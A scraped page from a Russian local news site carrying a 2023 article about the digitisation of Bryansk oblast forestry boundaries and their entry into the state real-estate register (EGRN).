<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-166972" class="post-166972 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d1%8b-%d0%b2%d1%81%d0%b5%d1%85-%d0%bb%d0%b5%d1%81%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb\/","headline":"Границы всех лесничеств Брянской области оцифрованы и внесены в ЕГРН","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/08\/1648953935_15-vsegda-pomnim-com-p-opushka-lesa-letom-foto-16-копия.jpg","dateCreated":"2023-08-03T09:52:40+00:00","datePublished":"2023-08-03T09:52:40+00:00","dateModified":"2023-08-03T09:52:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d1%8b-%d0%b2%d1%81%d0%b5%d1%85-%d0%bb%d0%b5%d1%81%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" /><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d1%8b-%d0%b2%d1%81%d0%b5%d1%85-%d0%bb%d0%b5%d1%81%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/08/1648953935_15-vsegda-pomnim-com-p-opushka-lesa-letom-foto-16-копия.jpg" alt="Границы всех лесничеств Брянской области оцифрованы и внесены в ЕГРН" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Границы всех лесничеств Брянской области оцифрованы и внесены в ЕГРН</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-08-03T09:52:40+03:00">03.08.2023</time> <time class="entry-time" datetime="2023-08-03T09:52:40+03:00">09:52</time></div></header><div class="entry-content" itemprop="text"><p>По данным государственного лесного реестра на землях лесного фонда Брянской области расположено 18 лесничеств, которые занимают более 1,1 млн га.</p>
<p>&nbsp;</p>
<p>Работа по установлению границ всех лесничеств страны проводилась Рослесинфоргом с 2015 года в рамках государственного задания. Сведения о границах успешно внесены в ЕГРН, сообщил директор Брянского филиала Рослесинфорга «Заплеспроект» Олег Глушенков.</p>
<p>&nbsp;</p>
<p>В рамках государственного задания Рослесинфорг оцифровал границы лесничеств с учетом материалов лесоустройства и сведений ЕГРН. Специалисты определили пересечения границ земель лесного фонда с границами населенных пунктов, территориальных зон, субъектов Российской Федерации, а также с земельными участками иных категорий.</p>
<p>&nbsp;</p>
<p>«Внесение данных в ЕГРН позволит избежать ошибок в территориальном планировании, особенно когда речь идет о частном строительстве на территориях, прилегающих к границам лесничеств». – уточнил Олег Глушенков.</p>
<p>На сегодняшний день данные о границах 456 из 1469 лесничеств уже внесены в реестр. В ближайшее время внесение всех данных будет завершено.</p>
<p>&nbsp;</p>
<p>Фото: <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://bryansknovosti.ru/" target="_blank" rel="noopener noreferrer">https://bryansknovosti.ru/</a></span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d1%8b-%d0%b2%d1%81%d0%b5%d1%85-%d0%bb%d0%b5%d1%81%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" data-a2a-title="Границы всех лесничеств Брянской области оцифрованы и внесены в ЕГРН"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2586%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5%25d1%2585-%25d0%25bb%25d0%25b5%25d1%2581%25d0%25bd%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%2F&amp;linkname=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%BB%D0%B5%D1%81%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D1%8B%20%D0%B8%20%D0%B2%D0%BD%D0%B5%D1%81%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%95%D0%93%D0%A0%D0%9D" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2586%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5%25d1%2585-%25d0%25bb%25d0%25b5%25d1%2581%25d0%25bd%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%2F&amp;linkname=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%BB%D0%B5%D1%81%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D1%8B%20%D0%B8%20%D0%B2%D0%BD%D0%B5%D1%81%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%95%D0%93%D0%A0%D0%9D" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2586%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5%25d1%2585-%25d0%25bb%25d0%25b5%25d1%2581%25d0%25bd%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%2F&amp;linkname=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%BB%D0%B5%D1%81%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D1%8B%20%D0%B8%20%D0%B2%D0%BD%D0%B5%D1%81%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%95%D0%93%D0%A0%D0%9D" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2586%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5%25d1%2585-%25d0%25bb%25d0%25b5%25d1%2581%25d0%25bd%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%2F&amp;linkname=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%BB%D0%B5%D1%81%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D1%8B%20%D0%B8%20%D0%B2%D0%BD%D0%B5%D1%81%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%95%D0%93%D0%A0%D0%9D" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2586%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5%25d1%2585-%25d0%25bb%25d0%25b5%25d1%2581%25d0%25bd%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%2F&amp;linkname=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%BB%D0%B5%D1%81%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D1%8B%20%D0%B8%20%D0%B2%D0%BD%D0%B5%D1%81%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%95%D0%93%D0%A0%D0%9D" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2586%25d1%258b-%25d0%25b2%25d1%2581%25d0%25b5%25d1%2585-%25d0%25bb%25d0%25b5%25d1%2581%25d0%25bd%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%2F&amp;linkname=%D0%93%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%BB%D0%B5%D1%81%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BE%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D1%8B%20%D0%B8%20%D0%B2%D0%BD%D0%B5%D1%81%D0%B5%D0%BD%D1%8B%20%D0%B2%20%D0%95%D0%93%D0%A0%D0%9D" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/" rel="prev"><span class="meta-nav">&larr;</span> Бесплатное медицинское обслуживание остается, но зачастую придётся ждать</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b8%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b7%d0%b0%d0%ba%d1%80%d1%8b%d0%bb%d0%b8/" rel="next">Перинатальный центр Брянска закрыли на плановую дезинфекцию <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D1%8B-%D0%B2%D1%81%D0%B5%D1%85-%D0%BB%D0%B5%D1%81%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
